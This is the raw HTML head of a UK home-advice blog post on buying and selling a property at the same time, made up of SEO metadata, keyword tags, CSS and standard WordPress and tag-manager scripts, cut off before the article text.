

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/
body_size: 49047
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>How to buy and sell a property at the same time - Home Guide Expert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://homeguideexpert.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-e1579867849134.png" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v21.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="How to buy and sell a property at the same time. Find the ultimate easy to follow guide here in simple, detailed steps. Each step is carefully explained including what documents are needed and how to navigate each stage." />
	<link rel="canonical" href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to buy and sell a property at the same time" />
	<meta property="og:description" content="How to buy and sell a property at the same time. Find the ultimate easy to follow guide here in simple, detailed steps. Each step is carefully explained including what documents are needed and how to navigate each stage." />
	<meta property="og:url" content="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" />
	<meta property="og:site_name" content="Home Guide Expert" />
	<meta property="article:publisher" content="https://www.facebook.com/HomeGuideExpert/" />
	<meta property="article:published_time" content="2024-02-04T01:00:06+00:00" />
	<meta property="article:modified_time" content="2024-10-05T13:24:01+00:00" />
	<meta property="og:image" content="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-e1579867849134.png" />
	<meta property="og:image:width" content="1742" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Sharon Henry" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@HomeGuideExpert" />
	<meta name="twitter:site" content="@HomeGuideExpert" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Sharon Henry" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="25 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/#article","isPartOf":{"@id":"https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/"},"author":{"name":"Sharon Henry","@id":"https://homeguideexpert.com/#/schema/person/b17fdb4fff453d8fb3ccc4919066daa1"},"headline":"How to buy and sell a property at the same time","datePublished":"2024-02-04T01:00:06+00:00","dateModified":"2024-10-05T13:24:01+00:00","mainEntityOfPage":{"@id":"https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/"},"wordCount":5658,"publisher":{"@id":"https://homeguideexpert.com/#organization"},"image":{"@id":"https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/#primaryimage"},"thumbnailUrl":"https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-e1579867849134.png","keywords":["20 steps to buying and selling a property","adventure","Anyone who wants to move house can do so as long as they follow the new guidance","apply for a credit report","architecture","awesome","Best credit score guide 2019","Best way to buy and sell a property at the same time 2022","bestoftheday","blogger","Boundary issues","Building Survey","buy","buy and sell house in same year","buy and sell properties","buy and sell property","buy sell and move house","buy sell home","buying a house and selling in 5 years","buying a house before selling your current house","buying a house in the same neighborhood","buying and selling a flat","buying and selling a house","buying and selling a property during coronavirus","buying and selling a property during covid19","buying and selling house on same day","buying and selling houses at the same time","buying and selling houses for profit","buying and selling process","buying and selling property","buying property to renovate and sell","buying your next home","can i buy a house if i already own one","Can I buy and sell a house at the same time","can i buy another house before i sell mine","can i instruct solicitor before mortgage offer","can I still","can you buy house before selling yours","can you put an offer on a house when your's is not sold","cool","credit report","credit score","design","do i have to sell my house before buying another","do i need to sell my house before buying another","do you need a solicitor to buy a house","Easy way to buy and sell a flat 2022","Easy way to buy and sell a flat and a house 2022","Easy way to buy and sell a house 2022","Easy way to buy and sell a property at the same time 2022","Easy way to buy and sell property 2022","EPC Guidance","EPC Guidance 2019","estate agent offices can reopen","Facebook","family","follow","free house you move it you own it","goals","Guide To Selling And Buying A House At The Same Time","Guide to subsidence","happiness","happy","house buying and selling process","how buying a flat works","how buying a house works","How do I deal with subsidence","how does buying and selling a house work","how is the price of a home for sale decided","how long to sell and buy a house","How much does it cost to sell a house","how much equity do i need to sell my house","how to buy a house when you already own one","how to buy a house while selling your own","How to buy a property","How to buy a property with history of subsidence","How to buy a property with subsidence","how to buy and sell a house","how to buy and sell house","how to buy and sell houses","how to buy and sell property","how to dress your house for sale uk","How to find a property you can afford","how to get a price on your house","how to instruct a solicitor in writing","how to present your house for sale uk","how to sell a flat quickly","how to sell a property","how to sell and buy a house","how to sell my house quickly for a good price","how to sell your house","how to sell your house and buy a new one","how to sell your house while living in it","How to sell your property","I've found a house to buy now what","If rules are adhered to","in-person viewings can resume","inspiration","Instagram","instruct solicitor before mortgage offer","is it worth renovating a house before selling","Latest government guidance on moving house","life","lifestyle","like","love","making an offer on a house before selling yours","motivation","moving house deposit","moving house sale","Moving hygiene measures and social distancing guidelines","moving out and in on the same day","nofilter","Party Wall Agreements","picoftheday","problems after buying a house uk","process of moving house","Property expert releases street-wise guide for buyers and homeowners","Property with subsidence","reduced rates for stamp duty","rightmove","Schedule of Condition Agreements","sell and move house during lockdown 2","sell house before finding new one","sell my house uk","sell to buy","sellhousefast uk","selling a house before mortgage is paid uk","selling a house process","selling a house shortly after buying uk","selling and buying a house at the same time uk","selling and buying at the same time","selling house and buying a new one calculator","selling house quickly","selling house viewing tips","selling my house and buying another","selling my house what do i need to know","selling two houses to buy one","selling your house quickly","should i sell my house and buy a new one","show homes can open and so can removal companies","simultaneous exchange and completion","staging garden for house sale","stamp duty rates changes","stamp duty when selling a house","Steps to buying and selling a flat at the same time 2022","Steps to buying and selling a house at the same time 2022","Steps to buying and selling a property at the same time 2022","Structural Engineer","style","Subsidence insurance","temporary reduced rates for stamp duty","tips on how to sell your house","Twitter","what are you buying what are you selling","what do conveyancing solicitors do","when are most houses sold","When to appoint a solicitor when selling a house","where to live between selling and buying","Why do I need to get my boundaries in writing","Why do I need to get the boundary lines in writing from a conveyancing Solicitor","zoopla"],"articleSection":["Buying","Home","Selling"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/","url":"https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/","name":"How to buy and sell a property at the same time - Home Guide Expert","isPartOf":{"@id":"https://homeguideexpert.com/#website"},"primaryImageOfPage":{"@id":"https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/#primaryimage"},"image":{"@id":"https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/#primaryimage"},"thumbnailUrl":"https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-e1579867849134.png","datePublished":"2024-02-04T01:00:06+00:00","dateModified":"2024-10-05T13:24:01+00:00","description":"How to buy and sell a property at the same time. Find the ultimate easy to follow guide here in simple, detailed steps. Each step is carefully explained including what documents are needed and how to navigate each stage.","breadcrumb":{"@id":"https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/#primaryimage","url":"https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-e1579867849134.png","contentUrl":"https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-e1579867849134.png","width":1742,"height":900,"caption":"How to buy and sell a property at the same time - Home Guide Expert"},{"@type":"BreadcrumbList","@id":"https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homeguideexpert.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://homeguideexpert.com/blog/"},{"@type":"ListItem","position":3,"name":"How to buy and sell a property at the same time"}]},{"@type":"WebSite","@id":"https://homeguideexpert.com/#website","url":"https://homeguideexpert.com/","name":"Home Guide Expert","description":"For All Things Home","publisher":{"@id":"https://homeguideexpert.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homeguideexpert.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://homeguideexpert.com/#organization","name":"Home Guide Expert","url":"https://homeguideexpert.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/#/schema/logo/image/","url":"https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png","contentUrl":"https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png","width":272,"height":101,"caption":"Home Guide Expert"},"image":{"@id":"https://homeguideexpert.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HomeGuideExpert/","https://twitter.com/HomeGuideExpert","https://www.instagram.com/homeguideexpert/","https://www.linkedin.com/in/sharon-henry-788b75117/","https://www.pinterest.co.uk/HomeGuideExpert/"]},{"@type":"Person","@id":"https://homeguideexpert.com/#/schema/person/b17fdb4fff453d8fb3ccc4919066daa1","name":"Sharon Henry","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/758a2ed65df30d2dbb98f0d5b1d1726a?s=96&d=blank&r=g","caption":"Sharon Henry"},"description":"I started my blog because I wanted to help other modern housewives and future modern housewives by sharing home tips."}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Home Guide Expert &raquo; Feed" href="https://homeguideexpert.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homeguideexpert.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://homeguideexpert.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://homeguideexpert.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://homeguideexpert.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://homeguideexpert.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://homeguideexpert.com/wp-content/themes/Newspaper/style.css?ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://homeguideexpert.com/wp-content/themes/Newspaper-child/style.css?ver=8.6c' type='text/css' media='all' />
<script type='text/javascript' src='https://homeguideexpert.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://homeguideexpert.com/wp-json/" /><link rel="alternate" type="application/json" href="https://homeguideexpert.com/wp-json/wp/v2/posts/475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homeguideexpert.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://homeguideexpert.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://homeguideexpert.com/?p=475' />
<link rel="alternate" type="application/json+oembed" href="https://homeguideexpert.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomeguideexpert.com%2Fhow-do-i-buy-and-sell-a-property-at-the-same-time%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://homeguideexpert.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomeguideexpert.com%2Fhow-do-i-buy-and-sell-a-property-at-the-same-time%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["buying","home","selling-home"],"pageAttributes":["20-steps-to-buying-and-selling-a-property","adventure","anyone-who-wants-to-move-house-can-do-so-as-long-as-they-follow-the-new-guidance","apply-for-a-credit-report","architecture","awesome","best-credit-score-guide-2019","best-way-to-buy-and-sell-a-property-at-the-same-time-2022","bestoftheday","blogger","boundary-issues","building-survey","buy","buy-and-sell-house-in-same-year","buy-and-sell-properties","buy-and-sell-property","buy-sell-and-move-house","buy-sell-home","buying-a-house-and-selling-in-5-years","buying-a-house-before-selling-your-current-house","buying-a-house-in-the-same-neighborhood","buying-and-selling-a-flat","buying-and-selling-a-house","buying-and-selling-a-property-during-coronavirus","buying-and-selling-a-property-during-covid19","buying-and-selling-house-on-same-day","buying-and-selling-houses-at-the-same-time","buying-and-selling-houses-for-profit","buying-and-selling-process","buying-and-selling-property","buying-property-to-renovate-and-sell","buying-your-next-home","can-i-buy-a-house-if-i-already-own-one","can-i-buy-and-sell-a-house-at-the-same-time","can-i-buy-another-house-before-i-sell-mine","can-i-instruct-solicitor-before-mortgage-offer","can-i-still","can-you-buy-house-before-selling-yours","can-you-put-an-offer-on-a-house-when-yours-is-not-sold","cool","credit-report","credit-score","design","do-i-have-to-sell-my-house-before-buying-another","do-i-need-to-sell-my-house-before-buying-another","do-you-need-a-solicitor-to-buy-a-house","easy-way-to-buy-and-sell-a-flat-2022","easy-way-to-buy-and-sell-a-flat-and-a-house-2022","easy-way-to-buy-and-sell-a-house-2022","easy-way-to-buy-and-sell-a-property-at-the-same-time-2022","easy-way-to-buy-and-sell-property-2022","epc-guidance","epc-guidance-2019","estate-agent-offices-can-reopen","facebook","family","follow","free-house-you-move-it-you-own-it","goals","guide-to-selling-and-buying-a-house-at-the-same-time","guide-to-subsidence","happiness","happy","house-buying-and-selling-process","how-buying-a-flat-works","how-buying-a-house-works","how-do-i-deal-with-subsidence","how-does-buying-and-selling-a-house-work","how-is-the-price-of-a-home-for-sale-decided","how-long-to-sell-and-buy-a-house","how-much-does-it-cost-to-sell-a-house","how-much-equity-do-i-need-to-sell-my-house","how-to-buy-a-house-when-you-already-own-one","how-to-buy-a-house-while-selling-your-own","how-to-buy-a-property","how-to-buy-a-property-with-history-of-subsidence","how-to-buy-a-property-with-subsidence","how-to-buy-and-sell-a-house","how-to-buy-and-sell-house","how-to-buy-and-sell-houses","how-to-buy-and-sell-property","how-to-dress-your-house-for-sale-uk","how-to-find-a-property-you-can-afford","how-to-get-a-price-on-your-house","how-to-instruct-a-solicitor-in-writing","how-to-present-your-house-for-sale-uk","how-to-sell-a-flat-quickly","how-to-sell-a-property","how-to-sell-and-buy-a-house","how-to-sell-my-house-quickly-for-a-good-price","how-to-sell-your-house","how-to-sell-your-house-and-buy-a-new-one","how-to-sell-your-house-while-living-in-it","how-to-sell-your-property","ive-found-a-house-to-buy-now-what","if-rules-are-adhered-to","in-person-viewings-can-resume","inspiration","instagram","instruct-solicitor-before-mortgage-offer","is-it-worth-renovating-a-house-before-selling","latest-government-guidance-on-moving-house","life","lifestyle","like","love","making-an-offer-on-a-house-before-selling-yours","motivation","moving-house-deposit","moving-house-sale","moving-hygiene-measures-and-social-distancing-guidelines","moving-out-and-in-on-the-same-day","nofilter","party-wall-agreements","picoftheday","problems-after-buying-a-house-uk","process-of-moving-house","property-expert-releases-street-wise-guide-for-buyers-and-homeowners","property-with-subsidence","reduced-rates-for-stamp-duty","rightmove","schedule-of-condition-agreements","sell-and-move-house-during-lockdown-2","sell-house-before-finding-new-one","sell-my-house-uk","sell-to-buy","sellhousefast-uk","selling-a-house-before-mortgage-is-paid-uk","selling-a-house-process","selling-a-house-shortly-after-buying-uk","selling-and-buying-a-house-at-the-same-time-uk","selling-and-buying-at-the-same-time","selling-house-and-buying-a-new-one-calculator","selling-house-quickly","selling-house-viewing-tips","selling-my-house-and-buying-another","selling-my-house-what-do-i-need-to-know","selling-two-houses-to-buy-one","selling-your-house-quickly","should-i-sell-my-house-and-buy-a-new-one","show-homes-can-open-and-so-can-removal-companies","simultaneous-exchange-and-completion","staging-garden-for-house-sale","stamp-duty-rates-changes","stamp-duty-when-selling-a-house","steps-to-buying-and-selling-a-flat-at-the-same-time-2022","steps-to-buying-and-selling-a-house-at-the-same-time-2022","steps-to-buying-and-selling-a-property-at-the-same-time-2022","structural-engineer","style","subsidence-insurance","temporary-reduced-rates-for-stamp-duty","tips-on-how-to-sell-your-house","twitter","what-are-you-buying-what-are-you-selling","what-do-conveyancing-solicitors-do","when-are-most-houses-sold","when-to-appoint-a-solicitor-when-selling-a-house","where-to-live-between-selling-and-buying","why-do-i-need-to-get-my-boundaries-in-writing","why-do-i-need-to-get-the-bou